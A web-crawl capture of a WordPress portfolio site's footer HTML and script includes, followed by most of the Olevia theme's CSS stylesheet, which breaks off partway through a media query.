        <div class="c-footer-info__copyright">
          studioMADe        </div><!-- .c-footer-info__copyright -->

              </div><!-- .o-container -->
    </div><!-- .c-copyright -->

  </footer><!-- b-site-footer -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/olevia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"http:\/\/www.studiomade.org\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="http://www.studiomade.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="http://www.studiomade.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/themes/olevia/lib/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/themes/olevia/js/theme.js?ver=1.2.1" id="olevia-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210262321\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.studiomade.org\",\"arch_tax_portfolio_tag\":\"2012\",\"arch_results\":\"4\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "210262321", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- =================================
  THEME SETTINGS JS START
================================== -->
<script id="olevia-js">
</script>
<!-- =================================
  THEME SETTINGS JS START
================================== -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.studiomade.org/wp-content/themes/olevia/style.css?ver=1.2.1
body_size: 49582
content:
/*
Theme Name: Olevia
Theme URI: https://made4wp.com/olevia
Author: Made4WP
Author URI: https://made4wp.com/
Description: Olevia is a portfolio and blogging theme with a beautiful home page to show off your work. If you're looking for something simple to set up your portfolio site, this theme is for you. Please rate if you like it :)
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: olevia
Tags: white, light, one-column, two-columns, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, sticky-post, translation-ready, photoblogging, rtl-language-support

Olevia WordPress Theme, Copyright (C) 2015 by Made4WP
Olevia is distributed under the terms of the GNU GPL v2 or later.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
Base
  # Normalize
  # Typography
  # Elements
  # Forms
Objects
  # Container
  # Menu
  # Button
  # UI-List
  # Separator
  # Icon
  # WP Paginated Links
Blocks
  # Site
  # Content Area
  # Sidebar Area
  # Sidebar Footer Area
Components
  # Brand
  # Nav Primary
  # Nav Footer Social
  # Nav Footer
  # Menu Primary Mobile
  # Menu Primary
  # Menu Footer Social
  # Menu Footer
  # Page Header
  # Posts
  # Post
  # Portfolio Items
  # Portfolio Item
  # Portfolio View All
  # Posts Nav
  # Post Nav
  # Featured Format
  # Post Author
  # Comments
  # Comment
  # Comments Nav
  # Comment Respond
  # Footer About
  # Footer Info
  # Nothing Found
  # Widgets
  # Widget
  # WP Content
  # WP Widgets
Utilities
  # Helpers
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: Georgia, Times, "Times New Roman", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  color: #777;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.6;
  font-family: Georgia, Times, "Times New Roman", serif; }

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #222;
  font-family: Georgia, Times, "Times New Roman", serif; }
  h1 a,
  h2 a,
  h3 a,
  h4 a,
  h5 a,
  h6 a {
    color: inherit; }

h1 {
  font-size: 1.625em;
  line-height: 1.2; }

h2 {
  font-size: 1.5em;
  line-height: 1.3; }

h3 {
  font-size: 1.375em;
  line-height: 1.4; }

h4 {
  font-size: 1.25em;
  line-height: 1.6; }

h5 {
  font-size: 1.125em;
  line-height: 1.6; }

h6 {
  font-size: 0.875em;
  line-height: 1.7; }

a {
  color: #FF7171;
  text-decoration: none; }
  a:hover, a:active {
    color: #222;
    outline: 0; }

b,
strong {
  color: #222; }

dfn,
cite,
em,
i {
  font-style: italic; }

code,
kbd,
tt,
var,
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 93%; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #fff9c0;
  text-decoration: none; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

::-moz-selection {
  color: #fff;
  background: #FF7171; }

::selection {
  color: #fff;
  background: #FF7171; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 30px 0 30px;
  margin: 1.875rem 0 1.875rem; }

p {
  margin-top: 15px;
  margin-top: 0.9375rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

blockquote {
  margin: 0;
  border-left: 3px solid #FF7171;
  padding-left: 30px;
  padding-left: 1.875rem;
  font-size: 1.2em;
  color: #848484; }

blockquote,
q {
  quotes: "" ""; }
  blockquote:before, blockquote:after,
  q:before,
  q:after {
    content: ""; }

address {
  margin: 0 0 30px;
  margin: 0 0 1.875rem; }

pre {
  background: #eee;
  margin-bottom: 1.875em;
  max-width: 100%;
  overflow: auto;
  padding: 1.875em; }

hr {
  background-color: #eee;
  border: 0;
  height: 1px;
  margin: 30px 0;
  margin: 1.875rem 0; }

ul,
ol {
  margin: 0 0 30px 0;
  margin: 0 0 1.875rem 0;
  padding-left: 30px;
  padding-left: 1.875em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 0; }

dt {
  font-weight: bold;
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

dd {
  margin: 0 30px 30px;
  margin: 0 1.875rem 1.875rem; }

embed,
iframe,
object,
figure,
img {
  max-width: 100%;
  /* Adhere to container width. */
  border: 0; }

object,
figure,
img {
  height: auto;
  /* Make sure images are scaled correctly. */ }

figure {
  margin: 0; }

table {
  margin: 0 0 30px;
  margin: 0 0 1.875rem;
  width: 100%; }

th,
td {
  padding: 10px 20px;
  border-bottom: 1px solid #eee; }

th {
  text-align: left; }

thead {
  background-color: #f9f9f9;
  border: 1px solid #eee; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea,
fieldset {
  font-size: 1em; }

fieldset {
  border: 1px solid #eee;
  margin: 0;
  padding: 2.5rem; }

legend {
  color: #222;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-weight: 700; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  border: 0;
  color: #777;
  background-color: #fff;
  box-shadow: 0 0 1px #888;
  border-radius: 3px; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    outline: 0;
    box-shadow: 0 0 1px #3c3c3c;
    color: #222; }
  input[type="text"]:disabled,
  input[type="email"]:disabled,
  input[type="url"]:disabled,
  input[type="password"]:disabled,
  input[type="search"]:disabled,
  input[type="number"]:disabled,
  input[type="tel"]:disabled,
  input[type="range"]:disabled,
  input[type="date"]:disabled,
  input[type="month"]:disabled,
  input[type="week"]:disabled,
  input[type="time"]:disabled,
  input[type="datetime"]:disabled,
  input[type="datetime-local"]:disabled,
  input[type="color"]:disabled,
  textarea:disabled {
    color: #999; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select {
  padding: 15px 20px;
  padding: 0.9375rem 1.25rem;
  width: 220px;
  max-width: 100%; }

textarea {
  padding: 15px 20px;
  padding: 0.9375rem 1.25rem;
  width: 100%; }

/*--------------------------------------------------------------
# Container
--------------------------------------------------------------*/
.o-container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  padding: 0 0.9375rem; }
  @media screen and (min-width: 500px) {
    .o-container {
      padding: 0 30px;
      padding: 0 1.875rem; } }
  @media screen and (min-width: 1290px) {
    .o-container {
      padding: 0; } }

.o-container__content-full-width {
  max-width: 700px;
  max-width: 43.75rem;
  margin: 0 auto; }

/*--------------------------------------------------------------
# Menu
--------------------------------------------------------------*/
.o-menu {
  margin: 0;
  padding: 0; }
  .o-menu,
  .o-menu ol,
  .o-menu ul {
    list-style: none; }

/**
 * Horizontal menu.
 */
.o-menu--row-center > li,
.o-menu--row > li {
  float: left; }

.o-menu--row-center a,
.o-menu--row a {
  display: inline-block; }

/**
 * Horizontal centered menu.
 */
.o-menu--row-center {
  text-align: center; }
  .o-menu--row-center li {
    text-align: left; }

/**
 * Vertical menu
 */
.o-menu--stacked li > a {
  display: block; }

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.o-btn {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  font-family: inherit;
  font-size: 0.8125em;
  font-weight: bold;
  cursor: pointer;
  border: none;
  margin: 0;
  padding: 1.0625em 1.25em;
  border-radius: 3px;
  background-color: #404040;
  color: #fff; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover,
  .o-btn:hover {
    color: #fff;
    background-color: #FF7171; }
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover,
  .o-btn,
  .o-btn:hover {
    text-decoration: none; }
  button:active,
  input[type="button"]:active,
  input[type="reset"]:active,
  input[type="submit"]:active, button:focus,
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus,
  .o-btn:active,
  .o-btn:focus {
    outline: none;
    box-shadow: 0 0 1px #3c3c3c; }

.o-btn--default {
  background-color: #eee;
  color: #666; }
  .o-btn--default:hover, .o-btn--default:focus {
    color: #404040;
    background-color: #e2e2e2; }

.o-btn--small {
  padding: 0.3125em 0.9375em; }

.o-btn--large {
  font-size: 1em; }

/*--------------------------------------------------------------
# UI List
--------------------------------------------------------------*/
.o-ui-list {
  padding: 0;
  margin: 0; }
  .o-ui-list,
  .o-ui-list ul,
  .o-ui-list ol {
    list-style: none; }

/*--------------------------------------------------------------
# Separator
--------------------------------------------------------------*/
.o-sep {
  margin: 60px 0;
  margin: 3.75rem 0; }

.o-sep--icon {
  position: relative; }
  .o-sep--icon:after {
    font-family: "FontAwesome";
    content: '\f06c';
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    background-color: #fff;
    color: #ddd; }

.o-sep--project-client {
  margin: 10px 0;
  margin: 0.625rem 0;
  background-color: #aaa;
  width: 30px;
  width: 1.875rem; }

.o-sep--project-client--home {
  margin: 15px auto;
  margin: 0.9375rem auto;
  background-color: #ccc; }

/*--------------------------------------------------------------
# Icon
--------------------------------------------------------------*/
.o-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 100%;
  font-size: 14px; }

/*--------------------------------------------------------------
# WP Paginated Links
--------------------------------------------------------------*/
.page-numbers {
  display: inline-block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  margin-right: 0.4375rem;
  margin-bottom: 7px;
  margin-bottom: 0.4375rem;
  border-radius: 3px;
  background-color: #e6e6e6;
  color: #fff; }

.page-numbers.current {
  color: #fff;
  background-color: #404040; }

.page-numbers.dots {
  color: #404040;
  background-color: transparent; }

/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
.b-site__header {
  position: relative;
  background-color: #fff;
  min-height: 50px;
  line-height: 50px;
  padding: 30px 0;
  padding: 1.875rem 0; }
  @media screen and (min-width: 801px) {
    .b-site__header {
      min-height: 70px;
      line-height: 70px; } }

/*--------------------------------------------------------------
# Content Area
--------------------------------------------------------------*/
.b-content-area {
  width: 100%; }
  @media screen and (min-width: 801px) {
    .b-content-area {
      width: 70%;
      float: left;
      padding-right: 5%;
      border-right: 1px solid #eee; } }

.b-content-area--full-width {
  width: 100%;
  float: none;
  padding-right: 0;
  border-right: none; }

/*--------------------------------------------------------------
# Sidebar Area
--------------------------------------------------------------*/
.b-sidebar-area {
  width: 25%;
  float: right;
  font-size: 0.9375em; }
  @media screen and (max-width: 800px) {
    .b-sidebar-area {
      width: 100%;
      float: none; } }

/*--------------------------------------------------------------
# Sidebar Footer Area
--------------------------------------------------------------*/
.b-sidebar-footer-area {
  margin-top: 60px;
  margin-top: 3.75rem; }

/*--------------------------------------------------------------
# Brand
--------------------------------------------------------------*/
.c-brand {
  float: left; }

.custom-logo img,
.c-brand__logo-image img {
  display: inline-block; }

.c-brand__logo,
.c-brand__tagline {
  margin: 0;
  display: inline-block; }

.c-brand__logo {
  color: #000;
  font-size: 1.5em;
  line-height: 1;
  vertical-align: middle;
  text-transform: uppercase; }
  .c-brand__logo:hover,
  .c-brand__logo a:hover {
    color: #000; }
  @media screen and (max-width: 499px) {
    .c-brand__logo {
      font-size: 1.5em; } }

.c-brand__tagline {
  color: #aaa; }

/*--------------------------------------------------------------
# Nav Primary
--------------------------------------------------------------*/
.c-nav-primary {
  position: relative;
  z-index: 1;
  float: right; }

/* Mobile
--------------------------------*/
.c-nav-primary__mobile {
  display: inline-block; }

/* Dark overlay when active */
.c-nav-primary__mobile.is-active .c-nav-primary__mobile-overlay {
  background-color: rgba(0, 0, 0, 0.6);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.c-nav-primary__mobile-toggle {
  color: #000;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  display: inline-block;
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center; }
  .c-nav-primary__mobile-toggle:hover {
    cursor: pointer; }
  .c-nav-primary__mobile-toggle.is-active {
    color: #FF7171;
    position: relative;
    z-index: 10;
    position: fixed;
    top: 0;
    right: 0; }
  @media screen and (min-width: 500px) {
    .c-nav-primary__mobile-toggle {
      display: inline-block;
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      font-size: 22px; } }
  @media screen and (min-width: 1025px) {
    .c-nav-primary__mobile-toggle {
      display: none; } }

/* Desktop
--------------------------------*/
.c-nav-primary__desktop {
  display: inline-block;}

/* Search
--------------------------------*/
.c-nav-primary__search {
  display: inline-block;
  position: relative;
  /* searchform */ }
  .c-nav-primary__search i {
    background-color: #222;
    color: #fff;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    cursor: pointer;
    position: relative;
    z-index: 1; }
    .c-nav-primary__search i:hover, .c-nav-primary__search i:active, .c-nav-primary__search i:focus {
      background-color: #FF7171; }
  @media screen and (min-width: 801px) {
    .c-nav-primary__search {
      margin-left: 30px;
      margin-right: 0;
      float: right; } }
  .c-nav-primary__search .search-form {
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.12);
    line-height: 1.6;
    display: none; }
  .c-nav-primary__search .search-submit {
    display: none; }
  .c-nav-primary__search.is-active .search-form {
    display: block; }

/*--------------------------------------------------------------
# Nav Footer Social
--------------------------------------------------------------*/
.c-nav-footer-social {
  margin: 0 0 20px;
  margin: 0 0 1.25rem;
  display: inline-block; }
  .c-nav-footer-social a i {
    background-color: #222;
    color: #fff; }
    .c-nav-footer-social a i:hover, .c-nav-footer-social a i:active {
      background-color: #FF7171; }
  .c-nav-footer-social li {
    margin-right: 7px;
    margin-right: 0.4375rem; }
    .c-nav-footer-social li:last-child {
      margin-right: 0; }

/*--------------------------------------------------------------
# Nav Footer
--------------------------------------------------------------*/
.c-nav-footer {
  display: inline-block; }

/*--------------------------------------------------------------
# Menu Primary Mobile
--------------------------------------------------------------*/
.c-menu-primary-mobile {
  background-color: #fff;
  padding-top: 50px;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 9;
  width: 320px;
  height: 100%;
  overflow-y: auto;
  box-shadow: -3px 0 3px rgba(0, 0, 0, 0.12);
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: padding .2s ease-out, -webkit-transform .3s ease-out;
  transition: padding .2s ease-out, -webkit-transform .3s ease-out;
  transition: transform .3s ease-out, padding .2s ease-out;
  transition: transform .3s ease-out, padding .2s ease-out, -webkit-transform .3s ease-out; }
  .c-menu-primary-mobile.is-active {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0); }
  .c-menu-primary-mobile a {
    line-height: 1.6;
    color: #000;
    font-size: 0.875em;
    font-weight: 700;
    padding: 15px 30px; }
  .c-menu-primary-mobile li {
    position: relative; }
    .c-menu-primary-mobile li:hover > a, .c-menu-primary-mobile li:active > a, .c-menu-primary-mobile li.is-active > a {
      color: #FF7171; }
  .c-menu-primary-mobile > li > .sub-menu {
    background-color: #fafafa;
    padding: 0; }
    .c-menu-primary-mobile > li > .sub-menu a {
      margin-left: 15px; }
  .c-menu-primary-mobile .sub-menu .sub-menu a {
    margin-left: 0; }
  @media screen and (max-width: 499px) {
    .c-menu-primary-mobile {
      width: 250px; } }
  @media screen and (min-width: 500px) {
    .c-menu-primary-mobile {
      padding-top: 70px; } }
  @media screen and (min-width: 1025px) {
    .c-menu-primary-mobile {
      display: none; } }

/* Created with JS */
@media screen and (max-width: 1024px) {
  .c-menu-primary-mobile__sub-menu-toggle {
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center; }
    .c-menu-primary-mobile__sub-menu-toggle:hover {
      cursor: pointer; } }

/*--------------------------------------------------------------
# Menu Primary
--------------------------------------------------------------*/
.c-menu-primary li {
  position: relative; }
  .c-menu-primary li.current-menu-item > a, .c-menu-primary li.current-menu-parent > a, .c-menu-primary li:hover > a, .c-menu-primary li:active > a {
    color: #FF7171; }

.c-menu-primary > li {
  margin: 0 20px;
  margin: 0 1.25rem; }
  .c-menu-primary > li:last-child {
    margin-right: 0; }

.c-menu-primary a {
  font-size: 0.875em;
  font-weight: 700;
  color: #000;
  line-height: 1.6; }

.c-menu-primary .sub-menu {
  display: none;
  padding: 0;
  background-color: #fafafa;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  width: 180px;
  width: 11.25rem; }
  .c-menu-primary .sub-menu a {
    font-weight: 400;
    color: #666;
    padding: 12px 25px;
    padding: 0.75rem 1.5625rem;
    display: block;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15); }

.c-menu-primary li:hover > .sub-menu {
  display: block; }

.c-menu-primary .sub-menu li:hover, .c-menu-primary .sub-menu li:active {
  background-color: #f2f2f2; }

.c-menu-primary .sub-menu .sub-menu {
  left: 100%;
  top: 0; }

@media screen and (max-width: 1024px) {
  .c-menu-primary {
    display: none; } }

/*--------------------------------------------------------------
# Menu Footer Social
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Menu Footer
--------------------------------------------------------------*/
.c-menu-footer {
  margin-top: 30px;
  margin-top: 1.875rem; }
  .c-menu-footer a {
    font-size: 0.8125em;
    color: #aaa; }
    .c-menu-footer a:hover, .c-menu-footer a:active {
      color: #FF7171; }
  .c-menu-footer li {
    margin-right: 7px;
    margin-right: 0.4375rem;
    padding: 0 10px;
    padding: 0 0.625rem;
    border-right: 1px solid #eee; }
    .c-menu-footer li:last-child {
      margin-right: 0;
      border-right: 0; }

/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.c-page-header {
  background-color: #f9f9f9;
  text-align: center;
  padding: 30px 0;
  padding: 1.875rem; }

.c-page-header__title {
  margin: 0;
  font-size: 2em; }

/*--------------------------------------------------------------
# Page Content
--------------------------------------------------------------*/
.c-page-content {
  margin-top: 60px;
  margin-top: 3.75rem; }

/* Page template: Home
--------------------------------*/
.c-page-content--home {
  margin-top: 0; }

/* 404.php
--------------------------------*/
.c-page-content--404 {
  margin-bottom: 60px;
  margin-bottom: 3.75rem; }

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post
--------------------------------------------------------------*/
.c-post {
  margin-bottom: 60px;
  margin-bottom: 3.75rem; }
  .c-post.sticky {
    position: relative; }
    .c-post.sticky:before {
      font-family: "FontAwesome";
      content: '\f02e';
      position: absolute;
      top: -4px;
      right: 1.875rem;
      line-height: 1;
      font-size: 32px;
      color: #FF7171; }

.c-post__title {
  margin: 0;
  font-size: 1.25em; }

.single .c-post__title,
.page .c-post__title {
  font-size: 2em; }

.c-post__meta {
  font-size: 0.875em;
  color: #bbb; }
  .c-post__meta > span {
    margin-right: 10px;
    margin-right: 0.625rem; }
  .c-post__meta a {
    color: #bbb; }
    .c-post__meta a:hover, .c-post__meta a:active, .c-post__meta a:focus {
      color: #FF7171; }
  .c-post__meta i {
    margin-right: 5px;
    margin-right: 0.3125rem; }

.c-post__header {
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-post__meta--header {
  margin-bottom: 11px;
  margin-bottom: 0.6875rem; }

.c-post__content {
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-post__read-more {
  margin-top: 2.5em; }
  .c-post__read-more a {
    font-weight: 700;
    color: #000; }
    .c-post__read-more a:hover, .c-post__read-more a:active {
      color: #FF7171; }

/* WP paginated post */
.c-post__pages .c-post__page {
  display: inline-block;
  margin: 0 0.125em;
  padding: 0.1875em 0.3125em; }

.c-post__pages a .c-post__page {
  color: #aaa; }
  .c-post__pages a .c-post__page:hover, .c-post__pages a .c-post__page:active {
    color: #FF7171; }

.c-post__page {
  color: #222; }

.c-post__footer {
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-post__meta--footer > div:last-child {
  margin-top: 15px;
  margin-top: 0.9375rem; }

/* Grid Posts
--------------------------------*/
.c-post--grid {
  width: 100%;
  max-width: 370px;
  max-width: 23.125rem;
  margin: 0 auto 60px;
  margin: 0 auto 3.75rem; }
  @media screen and (min-width: 801px) {
    .c-post--grid {
      float: left; } }
  @media screen and (min-width: 801px) and (max-width: 1024px) {
    .c-post--grid {
      margin: 0 auto 30px;
      margin: 0 auto 1.875rem;
      padding: 0 15px;
      padding: 0 0.9375rem;
      /* clear first posts in the 2-column layout */ }
      .c-post--grid:nth-child(2n+1) {
        clear: both; } }
  @media screen and (min-width: 1025px) {
    .c-post--grid {
      max-width: 30.83333333%;
      margin-right: 3.75%;
      /* clear the first post in each row in the 3-column layout */ }
      .c-post--grid:nth-child(3n) {
        margin-right: 0; }
      .c-post--grid:nth-child(3n+1) {
        clear: both; } }
  .c-post--grid .c-post__header {
    margin-bottom: 15px;
    margin-bottom: 0.9375rem; }
  .c-post--grid .c-post__title {
    font-size: 1.125em; }

/*--------------------------------------------------------------
# Portfolio Items
--------------------------------------------------------------*/
.c-portfolio-items {
  margin-top: 60px;
  margin-top: 3.75rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-portfolio-items--home {
  margin-top: 0; }

/*--------------------------------------------------------------
# Portfolio Item
--------------------------------------------------------------*/
.c-portfolio-item {
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-portfolio-item__header {
  text-align: center;
  margin: 60px 0; }

.c-portfolio-item__client {
  margin: 0 0 5px;
  font-size: 1.125em;
  font-weight: 400; }

.c-portfolio-item__title {
  margin: 0;
  font-size: 1.5em; }

.c-portfolio-item__category {
  display: block;
  margin-top: 5px;
  margin-top: 0.3125rem;
  color: #aaa;
  font-size: 1em; }

.c-portfolio-item__content {
  width: 100%;
  margin: 0 auto; }

/* Page Template: Home
--------------------------------*/
.c-portfolio-item--home {
  float: left;
  margin: 0;
  text-align: left;
  max-width: 100%;
  opacity: 0;
  -webkit-transition: opacity .5s ease-out;
  transition: opacity .5s ease-out; }
  @media screen and (min-width: 500px) and (max-width: 1024px) {
    .c-portfolio-item--home {
      max-width: 50%; } }
  @media screen and (min-width: 1025px) {
    .c-portfolio-item--home {
      max-width: 33.33333333%; } }

.c-portfolio-item--home.is-masonry {
  opacity: 1; }

.c-portfolio-item__client--home {
  color: #fff;
  font-size: 0.875em; }

.c-portfolio-item__title--home {
  font-size: 1.125em;
  color: #fff;
  margin-top: 5px;
  margin-top: 0.3125rem; }

.c-portfolio-item__category--home {
  font-size: 0.875em;
  color: #ccc; }

.c-portfolio-item__details-ct {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity .3s ease-out;
  transition: opacity .3s ease-out; }

.c-portfolio-item:hover .c-portfolio-item__details-ct {
  opacity: 1; }

.c-portfolio-item__details {
  padding: 30px 45px 45px;
  -webkit-transition: padding .3s ease-out;
  transition: padding .3s ease-out; }

.c-portfolio-item:hover .c-portfolio-item__details {
  padding-top: 45px; }

.c-portfolio-item__client--home {
  font-size: 1.125em; }

.c-portfolio-item__category--home {
  margin-top: 10px;
  margin-top: 0.625rem;
  font-size: 1em; }

/* Grid layout
--------------------------------*/
.c-portfolio-item--grid {
  position: relative;
  width: 100%;
  float: left;
  margin-right: 3.75%;
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
  text-align: center; }
  .c-portfolio-item--grid:nth-child(3n) {
    margin-right: 0; }
  @media screen and (min-width: 500px) and (max-width: 1024px) {
